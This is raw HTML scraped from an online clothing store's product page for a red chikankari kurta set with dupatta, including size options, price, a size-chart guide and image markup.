                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746281643">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746281643,"title":"L","option1":"L","option2":null,"option3":null,"sku":"T307VI-RED40","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - L","public_title":"L","options":["L"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746281643">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta?option_values=557521469611&section_id=template--20167074906283__main
body_size: 11029
content:
<div id="shopify-section-template--20167074906283__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074906283__main {--primary-button-background: 19, 19, 19;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 143, 90, 59;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838291115-template--20167074906283__main" observe-form="product-form-main-7269838291115-template--20167074906283__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838291115-template--20167074906283__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074906283__main-7269838291115-media-list" class="product__media-list"><div id="product-template--20167074906283__main-24258330427563" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258330427563" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074906283__main-24258330525867" class="product__media-item  " data-media-type="image" data-media-id="24258330525867" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330493099" class="product__media-item  " data-media-type="image" data-media-id="24258330493099" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330460331" class="product__media-item  " data-media-type="image" data-media-id="24258330460331" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img 